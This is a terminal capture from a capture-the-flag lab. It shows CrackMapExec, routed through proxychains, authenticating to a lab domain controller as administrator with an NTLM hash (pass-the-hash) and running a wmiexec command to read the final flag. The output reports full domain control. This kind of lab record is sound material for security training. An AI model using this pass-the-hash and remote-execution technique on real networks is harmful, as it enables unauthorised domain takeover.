 # root @ iZbp14eox83vtytlbi71cjZ in ~/CrackMapExec on git:master x cme-env [18:55:15]
$ poetry run proxychains crackmapexec smb 172.22.1.2 -u administrator -H10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "t
ype Users\Administrator\flag\flag03.txt"
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.1.2:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.1.2:135  ...  OK
SMB         172.22.1.2      445    DC01             [*] Windows Server 2016 Datacenter 14393 x64 (name:DC01) (domain:xiaorang.
lab) (signing:True) (SMBv1:True)
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.1.2:445  ...  OK
SMB         172.22.1.2      445    DC01             [+] xiaorang.lab\administrator:10cf89a850fb1cdbe6bb432b859164c8 (Pwn3d!)
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.1.2:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.1.2:49668  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.1.2:49668  ...  OK
SMB         172.22.1.2      445    DC01             [+] Executed command via wmiexec
SMB         172.22.1.2      445    DC01             ___   ___
SMB         172.22.1.2      445    DC01             \\ / /       / /    // | |     //   ) ) //   ) )  // | |     /|    / / //
  ) )
SMB         172.22.1.2      445    DC01             \  /       / /    //__| |    //   / / //___/ /  //__| |    //|   / / //
SMB         172.22.1.2      445    DC01             / /       / /    / ___  |   //   / / / ___ (   / ___  |   // |  / / //  __
__
SMB         172.22.1.2      445    DC01             / /\\     / /    //    | |  //   / / //   | |  //    | |  //  | / / //
/ /
SMB         172.22.1.2      445    DC01             / /  \\ __/ /___ //     | | ((___/ / //    | | //     | | //   |/ / ((____
/ /
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01             flag03: e8f88d0d43d6}
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01             Unbelievable! ! You found the last flag, which means you have full control
 over the entire domain network.
(cme-env)
# root @ iZbp14eox83vtytlbi71cjZ in ~/CrackMapExec on git:master x cme-env [18:55:41]